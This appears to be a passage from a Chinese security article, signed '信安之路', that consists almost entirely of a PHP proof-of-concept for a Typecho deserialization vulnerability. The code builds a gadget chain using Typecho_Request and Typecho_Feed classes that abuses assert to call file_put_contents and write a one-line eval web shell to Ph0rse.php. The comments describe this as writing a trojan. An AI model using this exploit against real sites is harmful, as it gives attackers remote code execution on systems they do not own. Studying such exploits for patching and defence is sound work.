 CODE: [ php ]
<?php
//当__get方法执行时，使用assert函数调用file_put_contents函数，写入木马
class Typecho_Request{
    private $_params = array('screenName' => "file_put_contents('Ph0rse.php', '<?php eval(\$_POST[1]);?>')");
    private $_filter = array('assert');
}
//构造Feed类，使__get方法执行
class Typecho_Feed{
    const RSS2 = "RSS 2.0";
    private $_type;
    private $_version;
    private $_charset;
    private $_lang;
    private $_items = array();
    public function __construct($version, $type = self::RSS2, $charset = 'UTF-8', $lang = 'en'){
        $this->_version = $version;
        $this->_type = $type;
        $this->_charset = $charset;
        $this->_lang = $lang;
    }
    public function addItem(array $item){
        $this->_items[] = $item;
    }
}
信安之路